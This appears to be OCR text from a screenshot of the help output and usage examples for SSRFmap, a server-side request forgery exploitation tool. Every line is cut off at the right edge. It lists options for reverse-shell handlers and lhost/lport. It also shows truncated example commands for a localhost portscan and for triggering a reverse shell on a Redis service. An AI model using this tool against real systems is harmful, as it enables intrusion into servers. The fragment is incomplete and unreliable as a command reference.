
-h, –help show this help message a
-r REQFILE SSRF Request file
-p PARAM SSRF Parameter to tar
-m MODULES SSRF Modules to en
-l HANDLER Start an handler for a
–lhost LHOST LHOST reverse shel
–lport LPORT LPORT reverse shell
–level [LEVEL] Level of test to perf
The default way to use this script i
Launch a portscan on localhost and
python ssrfmap.py -r data/request.
Triggering a reverse shell on a Red
python ssrfmap.py -r data/request.t